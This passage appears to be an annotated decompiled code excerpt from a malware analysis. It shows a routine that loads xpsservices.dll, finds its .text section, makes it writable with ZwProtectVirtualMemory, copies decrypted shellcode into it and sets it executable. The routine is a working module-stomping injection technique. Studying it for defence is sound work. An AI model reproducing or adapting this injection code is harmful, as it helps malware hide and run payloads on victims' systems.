 2293467591i64);// ZwProtectVirtualMemory
if ( !ZwProtectVirtualMemory )
  return 0;
v29 = LoadLibraryExA(*str_xpsservices_dll, 0i64, 1i64);
v40 = v29;
if ( !v29 )
  return 0;
v30 = v29 + *(int *)(v29 + 60);
v31 = *(_DWORD *)v30 == 'EP';
v32 = *(unsigned __int16 *)(v30 + 20);
strcpy(text, ".tex_");                        // .tex_ modified to .text at runtime
if ( !v31 )
  return 0;
v33 = *(unsigned __int16 *)(v30 + 6);
if ( !(_WORD)v33 )
  return 0;
v34 = v30 + v32 + 24;
v35 = v34 + 40i64 * (unsigned int)(v33 - 1) + 40;
while ( 1 )
{
  v24 = strcmp((const char *)v34, text);      // searches for ".text"
  if ( !v24 )
  {
    v36 = *(_QWORD *)(pload_buffer + 8);
    if ( v36 < *(unsigned int *)(v34 + 8) && v36 < *(unsigned int *)(v30 + 80) )
      break;
  }
  v34 += 40i64;
  if ( v35 == v34 )
    return 0;
}
v37 = *(unsigned int *)(v34 + 12);
v43[0] = *(_QWORD *)(pload_buffer + 8);
*exec_addr = (void *)(v37 + v40);
CurrentProcess = GetCurrentProcess();
if ( ZwProtectVirtualMemory(CurrentProcess, exec_addr, v43, 4i64, &v41) >= 0 )// makes the .text section in DLL writable
{
  memcpy(*exec_addr, *(const void **)pload_buffer, *(_QWORD *)(pload_buffer + 8));// copies decrypted shellcode to .text section
  currproc = GetCurrentProcess();
  return ZwProtectVirtualMemory(currproc, exec_addr, v43, 0x40i64, &v41) >= 0;// change memory permissions to rwx
}
return v24;